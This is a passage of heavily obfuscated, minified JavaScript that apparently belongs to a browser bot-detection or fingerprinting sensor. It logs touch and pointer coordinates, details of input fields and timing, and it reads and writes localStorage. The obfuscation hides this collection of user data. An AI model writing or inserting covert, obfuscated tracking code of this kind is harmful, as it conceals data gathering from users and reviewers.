fP()[hb(EC)],bd([],[][[]]))?fP()[hb(hp)](C8,UM(UM(YF)),kh,rL):fP()[hb(Uz)](UM({}),LA,n2I,FHI)],UM(UM(UJ))))fzI=DM()[dx(Nn)](H5,gO,L9)[CP()[vp(pF)].call(null,Uz,Oz,Lc,bV)](fzI,ST()[RO(XU)](KE,wN,lL,pvI));fzI=DM()[dx(Nn)](H5,lC,L9)[CP()[vp(pF)](Uz,Oz,Bd,bV)](fzI,g7()[gp(Th)](Dc,UgI,UM([]),O5));h1I=bd(h1I,fzI);KnI=bd(bd(bd(bd(bd(bd(KnI,TFI),gJI),NmI),jGI),YwI),WJI);}else nzI=Ez;}if(nzI&&mPI&&mPI[ST()[RO(hF)].apply(null,[Hs,IfI,Ld,Ez])]){TFI++;}var PxI;return PxI=CM(lJ,[wb()[st(A3)].apply(null,[B1,Ez,UM({}),MHI]),NmI,fP()[hb(Cc)](ER,vV,V8,g0I),jGI,fP()[hb(EQ)](m6,UM(UM(Ez)),J3,Eb),FPI]),YM.pop(),PxI;}catch(WMI){YM.splice(qz(UwI,YF),Infinity,s3);}YM.pop();};var CwI=function(HUI,EFI,GtI,sYI,TxI){YM.push(dC);try{var hwI=YM.length;var UxI=UM(UM(UJ));var PLI=UM({});var F5I=Ez;var DGI=wb()[st(Bd)].apply(null,[EC,UM({}),OV,UA]);var xtI=GtI;var XLI=sYI;if(JM(EFI,IF[YF])&&pT(TMI,x7I)||Sm(EFI,YF)&&pT(KGI,lnI)){var QLI=HUI?HUI:tt[Sm(typeof g7()[gp(Wh)],'undefined')?g7()[gp(g5)](UM(YF),Xr,Sq,Ip):g7()[gp(p5)](Ld,zfI,A3,JvI)][g7()[gp(Ls)](jL,QQ,UM(Ez),hp)];var TYI=XV(YF),UJI=XV(IF[YF]);if(QLI&&QLI[g7()[gp(P8)](Gh,Pw,UM(YF),Xc)]&&QLI[DM()[dx(Ls)].apply(null,[dBI,Uh,RZI])]){TYI=tt[DM()[dx(g5)].apply(null,[I5,UM(YF),D7])][DM()[dx(Hq)].call(null,BA,P8,Ep)](QLI[g7()[gp(P8)](Uz,Pw,rO,Xc)]);UJI=tt[DM()[dx(g5)](I5,KA,D7)][DM()[dx(Hq)](BA,bz,Ep)](QLI[DM()[dx(Ls)].apply(null,[dBI,tV,RZI])]);}else if(QLI&&QLI[DM()[dx(P8)].apply(null,[bC,UM([]),AF])]&&QLI[wb()[st(Yq)].call(null,dc,LA,I5,qs)]){TYI=tt[DM()[dx(g5)](I5,lT,D7)][DM()[dx(Hq)].call(null,BA,jL,Ep)](QLI[DM()[dx(P8)](bC,lL,AF)]);UJI=tt[DM()[dx(g5)](I5,UM({}),D7)][DM()[dx(Hq)](BA,wO,Ep)](QLI[wb()[st(Yq)].apply(null,[dc,Dq,B7,qs])]);}else if(QLI&&QLI[Sm(typeof g7()[gp(H8)],bd('',[][[]]))?g7()[gp(m6)](fV,vh,Oz,SR):g7()[gp(p5)](KC,RHI,Bd,xq)]&&JM(ULI(QLI[g7()[gp(m6)](UM(UM([])),vh,O5,SR)]),ST()[RO(Bd)](Gh,CSI,Oz,HQ))){if(wm(QLI[JM(typeof g7()[gp(fQ)],bd([],[][[]]))?g7()[gp(p5)](lC,lC,g5,fWI):g7()[gp(m6)](Xc,vh,UM(UM({})),SR)][fw()[nw(Ez)](hF,kw,Dc)],Ez)){var pzI=QLI[g7()[gp(m6)](KA,vh,UM({}),SR)][Ez];if(pzI&&pzI[g7()[gp(P8)].apply(null,[Hs,Pw,hs,Xc])]&&pzI[DM()[dx(Ls)](dBI,wO,RZI)]){TYI=tt[DM()[dx(g5)](I5,UM(YF),D7)][DM()[dx(Hq)](BA,SR,Ep)](pzI[g7()[gp(P8)].call(null,EC,Pw,gO,Xc)]);UJI=tt[Sm(typeof DM()[dx(Rj)],'undefined')?DM()[dx(g5)](I5,B1,D7):DM()[dx(lL)](AgI,Dq,l8)][DM()[dx(Hq)].call(null,BA,Uz,Ep)](pzI[DM()[dx(Ls)](dBI,EC,RZI)]);}else if(pzI&&pzI[DM()[dx(P8)].call(null,bC,Ez,AF)]&&pzI[wb()[st(Yq)].call(null,dc,rO,Wh,qs)]){TYI=tt[DM()[dx(g5)](I5,QE,D7)][DM()[dx(Hq)].call(null,BA,LQ,Ep)](pzI[JM(typeof DM()[dx(tV)],bd('',[][[]]))?DM()[dx(lL)](tq,EC,DKI):DM()[dx(P8)].call(null,bC,UM([]),AF)]);UJI=tt[DM()[dx(g5)](I5,f3,D7)][DM()[dx(Hq)].apply(null,[BA,I5,Ep])](pzI[wb()[st(Yq)](dc,ER,OV,qs)]);}DGI=DM()[dx(Ld)](QE,UM(YF),U8);}else{PLI=UM(UM({}));}}if(UM(PLI)){F5I=qz(fnI(),TxI);var dFI=DM()[dx(Nn)](H5,wO,YQ)[JM(typeof CP()[vp(H7)],bd(JM(typeof DM()[dx(Ld)],bd([],[][[]]))?DM()[dx(lL)].call(null,EKI,fQ,k6):DM()[dx(Nn)](H5,UM({}),YQ),[][[]]))?CP()[vp(Nn)].apply(null,[Er,Xj,A3,W7]):CP()[vp(pF)](Uz,Oz,PA,YC)](TJI,fP()[hb(EC)](E8,QE,Dk,KR))[CP()[vp(pF)].apply(null,[Uz,Oz,vV,YC])](EFI,fP()[hb(EC)].call(null,UM([]),fQ,Dk,KR))[CP()[vp(pF)].call(null,Uz,Oz,H7,YC)](F5I,fP()[hb(EC)](Ls,Yq,Dk,KR))[CP()[vp(pF)].apply(null,[Uz,Oz,fQ,YC])](TYI,fP()[hb(EC)](Th,EQ,Dk,KR))[CP()[vp(pF)](Uz,Oz,W7,YC)](UJI,fP()[hb(EC)](Dk,EQ,Dk,KR))[JM(typeof CP()[vp(D6)],bd([],[][[]]))?CP()[vp(Nn)].call(null,Z2I,vQ,OR,sSI):CP()[vp(pF)].apply(null,[Uz,Oz,Dc,YC])](DGI);if(l3(typeof QLI[fP()[hb(hp)](C8,hp,kh,Vx)],fw()[nw(Nn)].call(null,UM(YF),MII,H8))&&JM(QLI[JM(typeof fP()[hb(jR)],bd('',[][[]]))?fP()[hb(Uz)](UM(UM(Ez)),UM(UM(YF)),Tp,x8):fP()[hb(hp)](bz,lC,kh,Vx)],UM(UM(UJ))))dFI=DM()[dx(Nn)](H5,E8,YQ)[CP()[vp(pF)].call(null,Uz,Oz,D6,YC)](dFI,ST()[RO(XU)](Oz,gYI,lL,pvI));ZwI=DM()[dx(Nn)](H5,UM({}),YQ)[CP()[vp(pF)](Uz,Oz,rN,YC)](bd(ZwI,dFI),g7()[gp(Th)](gO,AQ,OE,O5));RPI=bd(bd(bd(bd(bd(RPI,TJI),EFI),F5I),TYI),UJI);if(JM(EFI,YF))TMI++;else KGI++;TJI++;xtI=Ez;XLI=Ez;}}var IFI;return IFI=CM(lJ,[wb()[st(A3)](B1,SR,YF,U3),F5I,wb()[st(LA)](PC,lL,UM(UM([])),FWI),xtI,fw()[nw(fx)](UM(YF),xWI,Fs),XLI,DM()[dx(rO)].call(null,nq,r6,t8),PLI]),YM.pop(),IFI;}catch(BkI){YM.splice(qz(hwI,YF),Infinity,dC);}YM.pop();};var ZkI=function(EUI,kwI,MPI){YM.push(XII);try{var sUI=YM.length;var TzI=UM([]);var IxI=Ez;var ZJI=UM(UM(UJ));if(JM(kwI,MK[CP()[vp(Ld)](Gr,Bd,Dr,KII)]())&&pT(mwI,DJI)||Sm(kwI,IF[YF])&&pT(f1I,fwI)){var fPI=EUI?EUI:tt[g7()[gp(g5)].apply(null,[VR,gHI,wO,Ip])][g7()[gp(Ls)](bR,lq,ER,hp)];if(fPI&&Sm(fPI[DM()[dx(lC)].call(null,X6,PC,TZI)],Sm(typeof wb()[st(Nn)],bd([],[][[]]))?wb()[st(C8)].apply(null,[Q9,Wh,H3,NDI]):wb()[st(D6)].call(null,GO,B1,UM(UM({})),cgI))){ZJI=UM(UM(FW));var k5I=XV(YF);var vtI=XV(YF);if(fPI&&fPI[JM(typeof g7()[gp(gO)],'undefined')?g7()[gp(p5)].call(null,f3,H7,Cc,VBI):g7()[gp(P8)](jF,dF,Uh,Xc)]&&fPI[DM()[dx(Ls)](dBI,UM(YF),GE)]){k5I=tt[DM()[dx(g5)](I5,pF,Xn)][DM()[dx(Hq)](BA,hp,Cb)](fPI[Sm(typeof g7()[gp(Hq)],bd('',[][[]]))?g7()[gp(P8)](UM(YF),dF,UM(UM(Ez)),Xc):g7()[gp(p5)](r6,hDI,O5,FHI)]);vtI=tt[DM()[dx(g5)](I5,m6,Xn)][JM(typeof DM()[dx(Gh)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[Wr,jF,jj]):DM()[dx(Hq)].call(null,BA,NG,Cb)](fPI[DM()[dx(Ls)].call(null,dBI,UM(Ez),GE)]);}else if(fPI&&fPI[DM()[dx(P8)](bC,jL,nm)]&&fPI[wb()[st(Yq)](dc,KA,PC,th)]){k5I=tt[JM(typeof DM()[dx(hF)],bd('',[][[]]))?DM()[dx(lL)](SII,UM(Ez),FWI):DM()[dx(g5)].call(null,I5,vV,Xn)][DM()[dx(Hq)](BA,hp,Cb)](fPI[JM(typeof DM()[dx(rN)],'undefined')?DM()[dx(lL)].call(null,s4,C8,YF):DM()[dx(P8)].call(null,bC,UM([]),nm)]);vtI=tt[DM()[dx(g5)](I5,E8,Xn)][DM()[dx(Hq)](BA,Wh,Cb)](fPI[wb()[st(Yq)].apply(null,[dc,C8,Hq,th])]);}IxI=qz(fnI(),MPI);var hYI=(JM(typeof DM()[dx(Gh)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[lj,ds,qDI]):DM()[dx(Nn)](H5,Sq,Ah))[CP()[vp(pF)].apply(null,[Uz,Oz,vO,Gq])](wnI,Sm(typeof fP()[hb(Dq)],bd('',[][[]]))?fP()[hb(EC)].call(null,LA,UM([]),Dk,fYI):fP()[hb(Uz)].call(null,p5,LA,LWI,T9))[CP()[vp(pF)](Uz,Oz,X6,Gq)](kwI,fP()[hb(EC)](Xc,UM(UM(YF)),Dk,fYI))[CP()[vp(pF)].call(null,Uz,Oz,Lc,Gq)](IxI,JM(typeof fP()[hb(vO)],bd([],[][[]]))?fP()[hb(Uz)](UM({}),Uh,FWI,V8):fP()[hb(EC)].apply(null,[MQ,lL,Dk,fYI]))[Sm(typeof CP()[vp(hF)],bd(DM()[dx(Nn)](H5,XU,Ah),[][[]]))?CP()[vp(pF)].call(null,Uz,Oz,wO,Gq):CP()[vp(Nn)](VQ,PA,EC,N6)](k5I,fP()[hb(EC)](Cc,UV,Dk,fYI))[CP()[vp(pF)](Uz,Oz,Ln,Gq)](vtI);if(Sm(typeof fPI[fP()[hb(hp)].apply(null,[KC,lT,kh,Sl])],fw()[nw(Nn)].call(null,KA,xk,H8))&&JM(fPI[fP()[hb(hp)].apply(null,[I5,wO,kh,Sl])],UM(FW)))hYI=DM()[dx(Nn)].apply(null,[H5,QE,Ah])[CP()[vp(pF)].apply(null,[Uz,Oz,XU,Gq])](hYI,ST()[RO(XU)](pF,LO,lL,pvI));ptI=bd(bd(bd(bd(bd(ptI,wnI),kwI),IxI),k5I),vtI);RMI=DM()[dx(Nn)].call(null,H5,g5,Ah)[CP()[vp(pF)].apply(null,[Uz,Oz,fx,Gq])](bd(RMI,hYI),g7()[gp(Th)](UM(YF),Lw,Gh,O5));if(JM(kwI,YF))mwI++;else f1I++;}}if(JM(kwI,YF))mwI++;else f1I++;wnI++;var wtI;return wtI=CM(lJ,[Sm(typeof wb()[st(Oz)],bd([],[][[]]))?wb()[st(A3)](B1,W7,UM(UM(YF)),w9):wb()[st(D6)](N0I,X6,Cc,Fq),IxI,Sm(typeof fP()[hb(jF)],bd('',[][[]]))?fP()[hb(Sq)].apply(null,[OV,Rj,lL,dz]):fP()[hb(Uz)](UM({}),Th,Nc,KKI),ZJI]),YM.pop(),wtI;}catch(UtI){YM.splice(qz(sUI,YF),Infinity,XII);}YM.pop();};var vnI=function(w7I,vMI,N7I){YM.push(qQ);try{var ObI=YM.length;var WwI=UM({});var TPI=IF[lL];var SwI=UM(UM(UJ));if(t7(hLI,sJI)){if(UM(hJI[g7()[gp(cM)].call(null,KC,DR,lC,jL)])){SwI=UM(UM({}));hJI[g7()[gp(cM)](Dq,DR,XU,jL)]=UM(UM({}));}var LbI;return LbI=CM(lJ,[wb()[st(A3)].apply(null,[B1,B7,fx,wQ]),TPI,fP()[hb(EQ)](g5,Oz,J3,rd),SwI]),YM.pop(),LbI;}var tzI=w7I?w7I:tt[g7()[gp(g5)](Sq,S0I,UM(UM([])),Ip)][g7()[gp(Ls)](UM(Ez),nKI,NG,hp)];var gtI=tzI[fw()[nw(f3)](f3,Mp,f3)];if(pC(gtI,null))gtI=tzI[g7()[gp(bR)](Bd,Nd,ER,Sq)];var m7I=vzI(gtI[Sm(typeof wb()[st(Ez)],bd('',[][[]]))?wb()[st(XU)](Dk,lT,rc,w3):wb()[st(D6)](HV,UM(UM(YF)),PC,wc)]);var QxI=Sm(WzI[fP()[hb(Dc)].apply(null,[Yq,BE,fQ,wfI])](w7I&&w7I[wb()[st(XU)].call(null,Dk,Ez,Dr,w3)]),XV(YF));if(UM(m7I)&&UM(QxI)){var kzI;return kzI=CM(lJ,[wb()[st(A3)](B1,Gh,PC,wQ),TPI,fP()[hb(EQ)](Bd,wO,J3,rd),SwI]),YM.pop(),kzI;}var WUI=FFI(gtI);var cmI=DM()[dx(Nn)](H5,UM(UM({})),bvI);var JJI=DM()[dx(Nn)](H5,Th,bvI);var mtI=DM()[dx(Nn)].call(null,H5,LQ,bvI);var pMI=JM(typeof DM()[dx(hp)],'undefined')?DM()[dx(lL)].call(null,cZI,Kb,TZI):DM()[dx(Nn)](H5,jR,bvI);if(JM(vMI,pF)){cmI=tzI[wb()[st(cM)](fx,g5,NG,jc)];JJI=tzI[g7()[gp(Ln)].call(null,Wh,Jh,H7,Th)];mtI=tzI[fP()[hb(A3)](LU,Th,BA,QSI)];pMI=tzI[fw()[nw(rN)].call(null,E8,wx,fV)];}TPI=qz(fnI(),N7I);var HLI=DM()[dx(Nn)](H5,ER,bvI)[CP()[vp(pF)].call(null,Uz,Oz,EQ,DQ)](hLI,fP()[hb(EC)](W7,hp,Dk,Pr))[CP()[vp(pF)](Uz,Oz,XU,DQ)](vMI,fP()[hb(EC)](bR,f3,Dk,Pr))[CP()[vp(pF)](Uz,Oz,jF,DQ)](cmI,JM(typeof fP()[hb(MQ)],'undefined')?fP()[hb(Uz)](Wh,Lc,bq,Bh):fP()[hb(EC)](lT,Wh,Dk,Pr))[CP()[vp(pF)].apply(null,[Uz,Oz,B7,DQ])](JJI,fP()[hb(EC)](A3,Cc,Dk,Pr))[CP()[vp(pF)](Uz,Oz,hs,DQ)](mtI,fP()[hb(EC)].call(null,cM,Cc,Dk,Pr))[CP()[vp(pF)].apply(null,[Uz,Oz,Uh,DQ])](pMI,fP()[hb(EC)].call(null,C8,OR,Dk,Pr))[CP()[vp(pF)](Uz,Oz,B1,DQ)](TPI,fP()[hb(EC)](hs,fj,Dk,Pr))[Sm(typeof CP()[vp(D6)],bd([],[][[]]))?CP()[vp(pF)](Uz,Oz,Oz,DQ):CP()[vp(Nn)](KII,MBI,KE,hs)](WUI);kJI=DM()[dx(Nn)].apply(null,[H5,f3,bvI])[CP()[vp(pF)].call(null,Uz,Oz,p5,DQ)](bd(kJI,HLI),g7()[gp(Th)].call(null,B1,vBI,UM(UM(Ez)),O5));hLI++;var kmI;return kmI=CM(lJ,[wb()[st(A3)](B1,Uz,Dr,wQ),TPI,fP()[hb(EQ)](Dk,cT,J3,rd),SwI]),YM.pop(),kmI;}catch(OFI){YM.splice(qz(ObI,YF),Infinity,qQ);}YM.pop();};var EnI=function(UFI,zGI){YM.push(Qp);try{var AFI=YM.length;var tLI=UM(FW);var p7I=Ez;var wmI=UM([]);if(t7(tt[ST()[RO(YF)](rO,FSI,Oz,d6)][wb()[st(vV)].apply(null,[OR,LQ,Hq,dn])](GUI)[fw()[nw(Ez)](vV,vG,Dc)],XtI)){var cJI;return cJI=CM(lJ,[wb()[st(A3)](B1,UM(Ez),gO,G7),p7I,fP()[hb(EQ)](f3,EC,J3,MM),wmI]),YM.pop(),cJI;}var g1I=UFI?UFI:tt[g7()[gp(g5)].call(null,LA,sF,Yq,Ip)][g7()[gp(Ls)].apply(null,[D6,bL,Ls,hp])];var m5I=g1I[Sm(typeof fw()[nw(tV)],bd('',[][[]]))?fw()[nw(f3)](hF,jM,f3):fw()[nw(YF)](Nn,V8,rc)];if(pC(m5I,null))m5I=g1I[g7()[gp(bR)](UM(UM([])),Yk,Gh,Sq)];if(m5I[g7()[gp(zc)].call(null,Dc,EG,rN,Hj)]&&Sm(m5I[Sm(typeof g7()[gp(OR)],bd([],[][[]]))?g7()[gp(zc)].call(null,LT,EG,Gh,Hj):g7()[gp(p5)](cM,N6,O6,EgI)][DM()[dx(gO)](Bs,Lc,pP)](),ST()[RO(jF)].apply(null,[jR,k3,pF,FR]))){var lMI;return lMI=CM(lJ,[Sm(typeof wb()[st(A3)],bd('',[][[]]))?wb()[st(A3)](B1,cT,UM(Ez),G7):wb()[st(D6)](Z0I,UM({}),P8,UR),p7I,fP()[hb(EQ)].apply(null,[lL,Sq,J3,MM]),wmI]),YM.pop(),lMI;}var wwI=S1I(m5I);var OnI=wwI[fP()[hb(Yq)](lT,Dq,Qn,Cp)];var VnI=wwI[fP()[hb(LA)].call(null,P8,Cc,Fs,D9)];var BtI=FFI(m5I);var UUI=Ez;var DUI=Ez;var Y5I=MK[wb()[st(Dc)].call(null,LT,Sq,UM(UM([])),bgI)]();var jFI=Ez;if(Sm(VnI,lL)&&Sm(VnI,IF[XU])){UUI=JM(m5I[JM(typeof wb()[st(cM)],bd([],[][[]]))?wb()[st(D6)].apply(null,[dq,hs,LU,KR]):wb()[st(O5)].call(null,MQ,C8,P8,PG)],undefined)?Ez:m5I[wb()[st(O5)](MQ,m6,Ls,PG)][fw()[nw(Ez)](lC,vG,Dc)];DUI=zPI(m5I[wb()[st(O5)].call(null,MQ,lL,UM([]),PG)]);Y5I=kWI(m5I[Sm(typeof wb()[st(Rj)],bd([],[][[]]))?wb()[st(O5)](MQ,Hs,Ez,PG):wb()[st(D6)](xvI,p5,UM(YF),CfI)]);jFI=jvI(m5I[wb()[st(O5)](MQ,KC,UM(YF),PG)]);}if(VnI){if(UM(cUI[VnI])){cUI[VnI]=OnI;}else if(Sm(cUI[VnI],OnI)){VnI=HtI[DM()[dx(Dq)](bR,Lc,Zg)];}}p7I=qz(fnI(),zGI);if(m5I[wb()[st(O5)](MQ,ds,jR,PG)]&&m5I[wb()[st(O5)](MQ,UM(YF),Kb,PG)][Sm(typeof fw()[nw(H8)],bd([],[][[]]))?fw()[nw(Ez)](UM({}),vG,Dc):fw()[nw(YF)].apply(null,[OE,Q2I,f3])]){GUI[OnI]=CM(lJ,[CP()[vp(Lc)].call(null,hN,Bd,p5,JR),BtI,ST()[RO(H8)].apply(null,[VR,JR,Oz,zT]),OnI,fP()[hb(C8)].apply(null,[O6,OE,N3,s7]),UUI,fw()[nw(EQ)].apply(null,[KE,Qv,RQ]),DUI,JM(typeof DM()[dx(H8)],'undefined')?DM()[dx(lL)](zA,UM(UM(Ez)),R9):DM()[dx(m6)](nj,UM(YF),Wx),Y5I,wb()[st(Ls)](QR,bR,UM(YF),Im),jFI,wb()[st(A3)](B1,YF,UM([]),G7),p7I,Sm(typeof nG()[Vz(lL)],bd(DM()[dx(Nn)].apply(null,[H5,Hq,jI]),[][[]]))?nG()[Vz(H3)]([Kq,YF],JR,OE,Ez):nG()[Vz(Oz)](qC,vYI,OR,ds),VnI]);}else{delete GUI[OnI];}var f7I;return f7I=CM(lJ,[wb()[st(A3)](B1,KA,UM({}),G7),p7I,fP()[hb(EQ)](UM({}),gO,J3,MM),wmI]),YM.pop(),f7I;}catch(R1I){YM.splice(qz(AFI,YF),Infinity,Qp);}YM.pop();};var Q7I=function(){return [KnI,JxI,RPI,ptI];};var WbI=function(){return [TFI,KFI,TJI,wnI];};var D5I=function(){YM.push(fV);var xbI=tt[ST()[RO(YF)].call(null,cT,J3,Oz,d6)][Sm(typeof g7()[gp(Yq)],'undefined')?g7()[gp(LT)](UM({}),dV,D6,nq):g7()[gp(p5)](Rj,zj,gO,HDI)](GUI)[Sm(typeof fP()[hb(I5)],bd([],[][[]]))?fP()[hb(cM)].call(null,PA,ER,bz,zN):fP()[hb(Uz)](Ld,UM(YF),GYI,GlI)](function(Rr,BR){return nc.apply(this,[lW,arguments]);},DM()[dx(Nn)](H5,zc,Tq));var zzI;return YM.pop(),zzI=[h1I,VtI,ZwI,RMI,kJI,xbI],zzI;};var IPI=function(pFI){YM.push(w6);var OYI=tt[DM()[dx(O5)](Ln,H8,jn)][fw()[nw(hp)](LU,nO,hs)];if(pC(tt[DM()[dx(O5)].apply(null,[Ln,UM(YF),jn])][fw()[nw(hp)](Dr,nO,hs)],null)){var GwI;return YM.pop(),GwI=Ez,GwI;}var GbI=OYI[DM()[dx(Ln)].apply(null,[LQ,m6,Qv])](wb()[st(XU)].apply(null,[Dk,OV,NG,RF]));var lJI=pC(GbI,null)?XV(IF[YF]):VlI(GbI);if(JM(lJI,YF)&&wm(sPI,D6)&&JM(pFI,XV(IF[rc]))){var rGI;return YM.pop(),rGI=IF[YF],rGI;}else{var MUI;return YM.pop(),MUI=IF[lL],MUI;}YM.pop();};var BUI=function(cxI){var SJI=UM(UM(UJ));var c1I=twI;var FMI=qbI;var CbI=Ez;var wGI=YF;YM.push(T0I);var j5I=nc(L2,[]);var hPI=UM([]);var YFI=qPI(wYI);if(cxI||YFI){var bbI;return bbI=CM(lJ,[wb()[st(vV)].apply(null,[OR,Ln,KE,RG]),FnI(),CP()[vp(lL)].call(null,Gr,YF,OV,OlI),YFI||j5I,fP()[hb(Ls)].apply(null,[UM(UM({})),jL,A3,qg]),SJI,fw()[nw(Cc)](UM(UM([])),bf,H3),hPI]),YM.pop(),bbI;}if(nc(c2,[])){var tMI=tt[g7()[gp(g5)].call(null,ER,xk,UM(UM({})),Ip)][DM()[dx(rN)](Hq,Wh,Fd)][JM(typeof g7()[gp(lL)],bd([],[][[]]))?g7()[gp(p5)].apply(null,[UM(YF),SE,r6,cDI]):g7()[gp(BE)].call(null,UM([]),np,ER,cT)](bd(ZPI,HbI));var rPI=tt[g7()[gp(g5)](C8,xk,Xc,Ip)][DM()[dx(rN)].call(null,Hq,hF,Fd)][g7()[gp(BE)](EC,np,lT,cT)](bd(ZPI,qJI));var DzI=tt[g7()[gp(g5)](MQ,xk,fj,Ip)][DM()[dx(rN)].apply(null,[Hq,I5,Fd])][g7()[gp(BE)].call(null,XU,np,Nn,cT)](bd(ZPI,XnI));if(UM(tMI)&&UM(rPI)&&UM(DzI)){hPI=UM(UJ);var HwI;return HwI=CM(lJ,[wb()[st(vV)](OR,PC,bR,RG),[c1I,FMI],CP()[vp(lL)](Gr,YF,Dk,OlI),j5I,fP()[hb(Ls)](UM(UM(Ez)),Kb,A3,qg),SJI,fw()[nw(Cc)](Hs,bf,H3),hPI]),YM.pop(),HwI;}else{if(tMI&&Sm(tMI[fP()[hb(Dc)](UM([]),Kb,fQ,EZI)](fP()[hb(f3)](jF,Kb,vR,DN)),XV(YF))&&UM(tt[g7()[gp(Dr)](UV,bf,UM([]),A3)](tt[wb()[st(Oz)](VQ,hF,Rj,B5)](tMI[DM()[dx(H8)](H7,Ld,Xb)](fP()[hb(f3)].call(null,bR,zc,vR,DN))[IF[lL]],O5)))&&UM(tt[g7()[gp(Dr)](bR,bf,Hq,A3)](tt[wb()[st(Oz)].call(null,VQ,UM(UM({})),Uz,B5)](tMI[DM()[dx(H8)].call(null,H7,UM(UM({})),Xb)](fP()[hb(f3)](X6,OV,vR,DN))[YF],O5)))){CbI=tt[JM(typeof wb()[st(PA)],bd([],[][[]]))?wb()[st(D6)](ElI,Uz,UM(YF),KR):wb()[st(Oz)](VQ,UV,Dq,B5)](tMI[DM()[dx(H8)](H7,zc,Xb)](fP()[hb(f3)](LT,Kb,vR,DN))[Ez],O5);wGI=tt[wb()[st(Oz)].call(null,VQ,UM([]),CT,B5)](tMI[DM()[dx(H8)](H7,ER,Xb)](fP()[hb(f3)].apply(null,[UM({}),B1,vR,DN]))[YF],IF[jF]);}else{SJI=UM(UJ);}if(rPI&&Sm(rPI[fP()[hb(Dc)](YF,ds,fQ,EZI)](JM(typeof fP()[hb(hF)],bd('',[][[]]))?fP()[hb(Uz)](UM(UM(YF)),EC,IC,THI):fP()[hb(f3)](Rj,I5,vR,DN)),XV(YF))&&UM(tt[g7()[gp(Dr)].call(null,Ld,bf,Hq,A3)](tt[wb()[st(Oz)].apply(null,[VQ,Yq,H7,B5])](rPI[DM()[dx(H8)](H7,PC,Xb)](fP()[hb(f3)].apply(null,[bz,H3,vR,DN]))[Ez],O5)))&&UM(tt[Sm(typeof g7()[gp(Nn)],bd('',[][[]]))?g7()[gp(Dr)](wO,bf,m6,A3):g7()[gp(p5)](H5,bBI,cT,D6)](tt[wb()[st(Oz)].call(null,VQ,Ln,Dc,B5)](rPI[DM()[dx(H8)](H7,g5,Xb)](fP()[hb(f3)](E8,Th,vR,DN))[YF],O5)))){c1I=tt[wb()[st(Oz)](VQ,O6,A3,B5)](rPI[DM()[dx(H8)](H7,O6,Xb)](fP()[hb(f3)](LU,VR,vR,DN))[Ez],O5);}else{SJI=UM(UJ);}if(DzI&&JM(typeof DzI,fP()[hb(Nn)](LQ,UM(UM(YF)),nq,WR))){j5I=DzI;}else{SJI=UM(UJ);j5I=DzI||j5I;}}}else{CbI=P5I;wGI=ctI;c1I=xLI;FMI=MzI;j5I=rUI;}if(UM(SJI)){if(wm(fnI(),DL(CbI,gN))){hPI=UM(UM({}));var TGI;return TGI=CM(lJ,[wb()[st(vV)].apply(null,[OR,UM(Ez),UM(UM(Ez)),RG]),[twI,qbI],JM(typeof CP()[vp(lL)],'undefined')?CP()[vp(Nn)].apply(null,[m2I,KR,HQ,Er]):CP()[vp(lL)].apply(null,[Gr,YF,ER,OlI]),nc(L2,[]),fP()[hb(Ls)](P8,jL,A3,qg),SJI,fw()[nw(Cc)](ER,bf,H3),hPI]),YM.pop(),TGI;}else{if(wm(fnI(),qz(DL(CbI,gN),Um(DL(DL(IF[jF],wGI),gN),fE)))){hPI=UM(UM(FW));}var OGI;return OGI=CM(lJ,[wb()[st(vV)](OR,NG,LU,RG),[c1I,FMI],CP()[vp(lL)](Gr,YF,vV,OlI),j5I,fP()[hb(Ls)].apply(null,[D6,lL,A3,qg]),SJI,fw()[nw(Cc)](jL,bf,H3),hPI]),YM.pop(),OGI;}}var vwI;return vwI=CM(lJ,[wb()[st(vV)](OR,g5,Ld,RG),[c1I,FMI],CP()[vp(lL)].apply(null,[Gr,YF,Uz,OlI]),j5I,fP()[hb(Ls)](H5,Rj,A3,qg),SJI,fw()[nw(Cc)](Dq,bf,H3),hPI]),YM.pop(),vwI;};var b1I=function(){YM.push(H3);var D1I=wm(arguments[fw()[nw(Ez)].apply(null,[Uz,pw,Dc])],Ez)&&Sm(arguments[Ez],undefined)?arguments[Ez]:UM([]);ImI=DM()[dx(Nn)].apply(null,[H5,UM(Ez),kA]);f5I=XV(YF);var LzI=nc(c2,[]);if(UM(D1I)){if(LzI){tt[g7()[gp(g5)](OV,k6,UM(UM(YF)),Ip)][Sm(typeof DM()[dx(jL)],'undefined')?DM()[dx(rN)](Hq,KC,JII):DM()[dx(lL)](wZI,UM(Ez),KE)][wb()[st(P8)](Hq,wO,UM(YF),XHI)](JPI);tt[g7()[gp(g5)](UM(UM(YF)),k6,H5,Ip)][DM()[dx(rN)](Hq,UM(UM(YF)),JII)][wb()[st(P8)].call(null,Hq,Oz,Dc,XHI)](QtI);}var zJI;return YM.pop(),zJI=UM(UM(UJ)),zJI;}var EtI=mnI();if(EtI){if(smI(EtI,nG()[Vz(jR)](bh,P8,lL,LA))){ImI=EtI;f5I=XV(YF);if(LzI){var k1I=tt[JM(typeof g7()[gp(LA)],'undefined')?g7()[gp(p5)](UM(UM(YF)),JKI,Gh,tC):g7()[gp(g5)](Ez,k6,LU,Ip)][DM()[dx(rN)](Hq,ds,JII)][g7()[gp(BE)].apply(null,[Dq,MV,bz,cT])](JPI);var QFI=tt[g7()[gp(g5)].call(null,EQ,k6,UM(UM(Ez)),Ip)][Sm(typeof DM()[dx(Hs)],'undefined')?DM()[dx(rN)](Hq,UM([]),JII):DM()[dx(lL)].call(null,HR,g5,JII)][g7()[gp(BE)](Gh,MV,MQ,cT)](QtI);if(Sm(ImI,k1I)||UM(smI(k1I,QFI))){tt[Sm(typeof g7()[gp(fV)],bd([],[][[]]))?g7()[gp(g5)](bR,k6,vO,Ip):g7()[gp(p5)](Uh,r3,UM(Ez),Os)][Sm(typeof DM()[dx(BE)],bd('',[][[]]))?DM()[dx(rN)](Hq,UM(UM([])),JII):DM()[dx(lL)](EfI,KC,Cr)][DM()[dx(zc)].call(null,jL,Th,hp)](JPI,ImI);tt[g7()[gp(g5)](UM(Ez),k6,KE,Ip)][DM()[dx(rN)](Hq,C8,JII)][DM()[dx(zc)](jL,UM(UM(Ez)),hp)](QtI,f5I);}}}else if(LzI){var qmI=tt[JM(typeof g7()[gp(Ld)],bd('',[][[]]))?g7()[gp(p5)](PC,mV,f3,c4):g7()[gp(g5)](UM(UM(Ez)),k6,A3,Ip)][DM()[dx(rN)](Hq,NG,JII)][g7()[gp(BE)].call(null,jF,MV,EQ,cT)](QtI);if(qmI&&JM(qmI,nG()[Vz(jR)](bh,P8,lL,A3))){tt[g7()[gp(g5)](gO,k6,PA,Ip)][DM()[dx(rN)](Hq,fj,JII)][JM(typeof 